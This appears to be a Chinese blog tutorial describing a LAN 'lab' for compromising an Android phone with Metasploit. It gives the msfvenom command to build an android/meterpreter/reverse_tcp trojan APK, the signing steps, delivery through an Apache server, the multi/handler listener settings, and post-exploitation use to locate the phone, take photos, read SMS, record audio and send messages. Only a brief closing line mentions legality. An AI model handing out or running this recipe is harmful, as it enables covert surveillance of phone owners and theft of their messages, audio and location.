-

MSF手机渗透实验

一、准备阶段

本实验是在kail里面使用msf工具生成一个Android木马程序,然后客户端进行下载,从而渗透。

实验范围为局域网的手机,即入侵的手机要与电脑处于同一个网段,这就需要将虚拟机设置为桥接模式,并手动配置ip。

1.查看虚拟机ip

此时手机的ip段为192.168.43.0段故需要更改虚拟机ip

vim /etc/network/interfaces更改静态ip、网关等

重启虚拟机网络配置

systemctl restart networking查看ip地址

连通性测试

二、生成Android木马程序

1.获取apk

msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.43.38 lport=5555 R>zzh.apk其中lhost后面是虚拟机端的ip地址,lport也是虚拟机的端口号(256以上可以随便设置,尽量大点)。后面跟的zzh.apk为生成的Android程序名称。

2.对应用进行对齐优化

a.先下载zipalign工具

b.使用工具输入命令进行对齐优化

zipalign -v 4 zzh.apk GRIT.apkzipalign -v 4 原Apk 优化完Apk地址

输出结果为如下图:



此时该路径下应该有两个apk文件一个是最初始的zzh.apk,一个是对齐后的GRIT.apk

3.生成密钥对

keytool -genkey -v -keystore zzh.keystore -alias zzh -keyalg RSA -keysize 2084 -validity 365a.解析

-alias 产生别名(zzh)

-keystore 指定密钥库的名称(就像数据库一样的证书库,可以有很多个证书,cacerts这个文件是jre自带的,你也可以使用其它文件名字,如果没有这个文件名字,它会创建这样一个这里为zzh.keystore)

-v 显示密钥库中的证书详细信息

-validity 指定创建的证书有效期多少天(365)

-keysize 指定密钥长度(2084)-keyalg RSA(算法)

b. 输出结果

4.对apk签名

a.下载apksigner工具

b.使用工具签名

apksigner sign --ks zzh.keystore --ks-key-alias zzh GRIT.apkc.解析

apksigner sign --ks (签名地址zzh.keystore) --ks-key-alias (别名zzh) (待签名的apk地址)

d.结果

此处需要输入密码为生成密钥对时设置的密码 。

三、下载GRIT.apk

将上面的设置完成后就可以将GRIT.apk下载到手机上进行实验了

1.直接通过发送方法发送到手机上



2.手机访问ip下载

a.在此处插入一行

b.开启相关服务

service apache2 start

c.手机访问ip下载

最后的结果弹出版本旧,哈哈,到这步手机部分已经结束了....

四、启动msfconsole

1.加载模块

use exploit/multi/handler2.设置payload监听

set payload android/meterpreter/reverse_tcp3.设置options

set lhost 192.168.43.38set lport 5555

五、启动

1.run

2.点击手机软件

六、检验

1.定位

2.拍照

3.手机电话号码

4.短信

5.录音

record_mic录音加上-d参数指定录音时长(秒)

6.发送信息

send_sms -d 号码 -t "信息"

六、结语

根据国家安全法,非法入侵一定是犯法的,此次实验主要是告诉我们以后看到无视风险安装和退出安装,记得一定把控住点退出安装啊。

-

相关阅读:

c语言 - 实现每隔1秒向文件中写入当前系统时间

MongoDB副本集介绍与部署

腾讯汤道生:大模型只是起点,产业落地是AI更大的应用场景

LeetCode //C - 117. Populating Next Right Pointers in Each Node II

【数据结构】链表

微信小程序的五种传值方式

元宇宙在技术大爆炸时代迎来链游新世界

mathtype符号显示不全的问题

Python进阶--爬取美女图片壁纸(基于回车桌面网的爬虫程序)

3-falsk-登录认证装饰器、类装饰器、flask的配置使用方式、flask的内置配置、flask的路由系统、 CBV(基于类的视图)

- 原文地址:https://blog.csdn.net/weixin_63204687/article/details/127458994